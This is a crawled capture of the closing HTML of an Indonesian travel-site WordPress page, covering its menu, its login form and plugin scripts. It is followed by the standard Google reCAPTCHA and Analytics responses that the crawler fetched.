var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"http:\/\/tempatwisataindonesia.id\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":"after-header"},"share":{"more":true}};
var publisher_theme_ajax_search_loc = {"ajax_url":"http:\/\/tempatwisataindonesia.id\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<!--[if lt IE 9]>
		<script type='text/javascript'
		        src='https://cdnjs.cloudflare.com/ajax/libs/ace/1.2.8/ext-old_ie.js'></script>
		<![endif]-->
				<div class="rh-cover noscroll gr-5">
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>
				<div class="rh-p-b">
										<div class="rh-c-m clearfix"><ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item better-anim-fade menu-item-245"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-43 better-anim-fade menu-item-1279"><a href="category/uncategorized/wisata-indonesia/">Wisata Indonesia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-40 better-anim-fade menu-item-1276"><a href="category/wisata-alam/">Wisata Alam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-47 better-anim-fade menu-item-8291"><a href="category/wisata-keluarga/">Wisata Keluarga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-45 better-anim-fade menu-item-8290"><a href="category/wisata-kuliner/">Wisata Kuliner</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-8293"><a href="advertisement/">Advertisement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2182"><a href="hubungi-kami/">Hubungi Kami</a></li>
</ul></div>
											<form role="search" method="get" class="search-form" action="/">
							<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" autocomplete="off">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>
					<div class="rh-p-b">
						<div class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login" style="display:none">
					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform" id="loginform" action="/" method="post">
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
											<div class="login-field social-login-buttons clearfix">
														<ul class="items-count-3">
																	<li class="item-1">
												<a rel="nofollow" href="/" data-provider="Facebook" class="btn social-login-btn social-login-btn-facebook with-icon"><i class="bf-icon  bsfi-facebook"></i>Login with Facebook		</a>
											</li>
																		<li class="item-2">
												<a rel="nofollow" href="/" data-provider="Google" class="btn social-login-btn social-login-btn-google with-icon"><i class="bf-icon  bsfi-gplus"></i>Google		</a>
											</li>
																		<li class="item-3">
												<a rel="nofollow" href="/" data-provider="Twitter" class="btn social-login-btn social-login-btn-twitter with-icon"><i class="bf-icon  bsfi-twitter"></i>Twitter		</a>
											</li>
																</ul>
							<div class="or-wrapper"><span class="or-text">Or</span></div>
						</div>
					<div class="login-field login-username">
						<input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="Username or Email..." required/>
					</div>
					<div class="login-field login-password">
						<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Password..." required/>
					</div>
					<div class="login-field">
						<a href="/" class="go-reset-panel">Forget password?</a>
													<span class="login-remember">
														<input class="remember-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever"/>
							<label class="remember-label">Remember me</label>
						</span>
											</div>
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit" class="button-primary login-btn" value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://tempatwisataindonesia.id/"/>
					</div>
									</form>
			</div>
			<div class="bs-login-panel bs-login-reset-panel">
				<span class="go-login-panel"><i class="fa fa-angle-left"></i> Sign in</span>
				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="lostpasswordform" action="/" method="post">
						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value="" placeholder="Username or Email..." required/>
						</div>
						<div class="login-field reset-submit">
							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn" value="Send My Password"/>
						</div>
					</form>
				</div>
			</div>
			</div>
	</div>					</div>
				</div>
						</div>
		<link rel="stylesheet" id="wpt_widget-css" href="wp-content/plugins/wp-tab-widget/css/wp-tab-widget.css" type="text/css" media="all"/>
<script type="text/javascript" src="wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/contact-form-7/includes/js/scripts.js"></script>
<script type="text/javascript" src="wp-content/plugins/better-adsmanager/js/advertising.min.js"></script>
<script type="text/javascript" src="wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js"></script>
<script type="text/javascript" src="wp-includes/js/wp-embed.min.js"></script>
<script type="text/javascript" src="wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var wpt = {"ajax_url":"http:\/\/tempatwisataindonesia.id\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/wp-tab-widget/js/wp-tab-widget.js"></script>
<script type="text/javascript" async="async" src="wp-content/bs-booster-cache/58c1de8c2e4b36e39caa281fda0c4a0c.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zpYnNRStrqiLxJl32HConA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768443652740');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=641529916&t=pageview&_s=1&dl=http%3A%2F%2Ftempatwisataindonesia.id%2Ftempat-nongkrong-di-solo%2F&ul=en-us%40posix&dt=Tempat%20Wisata%20di%20Indonesia&sr=1280x720&vp=1280x720&_u=IGBAgAABAAAAACAAI~&jid=749515345&gjid=1496337238&cid=1805050187.1768443651&tid=UA-84553923-1&_gid=1404802821.1768443651&_slc=1&z=893705996
body_size: -288
content:
2,cG-BQZTW0S00G